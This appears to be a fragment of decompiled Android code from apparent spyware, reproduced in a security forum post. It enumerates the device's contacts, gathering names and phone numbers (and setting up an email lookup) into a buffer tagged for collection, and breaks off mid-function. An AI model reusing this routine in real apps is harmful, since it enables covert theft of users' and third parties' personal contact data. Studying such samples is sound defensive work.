 public String get_contacts() {
String v1_1;
Uri v2 = ContactsContract$Contacts.CONTENT_URI;
String v7 = "_id";
String v8 = "display_name";
String v9 = "has_phone_number";
Uri v10 = ContactsContract$CommonDataKinds$Phone.CONTENT_URI;
String v11 = "contact_id";
String v12 = "data1";
Uri v13 = ContactsContract$CommonDataKinds$Email.CONTENT_URI;
String v14 = "contact_id";
String v15 = "data1";
StringBuffer v16 = new StringBuffer();
v16.append("\n\n##CONTACTS START##\n");
Cursor v17 = this.a.query(v2, null, null, null, null);
try {
if(v17.getCount() > 0) {
while(v17.moveToNext()) {
String v18 = v17.getString(v17.getColumnIndex(v7));
v1_1 = v17.getString(v17.getColumnIndex(v8));
if(Integer.parseInt(v17.getString(v17.getColumnIndex(v9))) > 0) {
v16.append("\nFirst Name:" + v1_1);
Cursor v1_2 = this.a.query(v10, null, v11 + " = ?", new String[]{v18}, null);
while(v1_2.moveToNext()) {
v16.append("\nPhone number:" + v1_2.getString(v1_2.getColumnIndex(v12)));
}
v1_2.close();
先知社区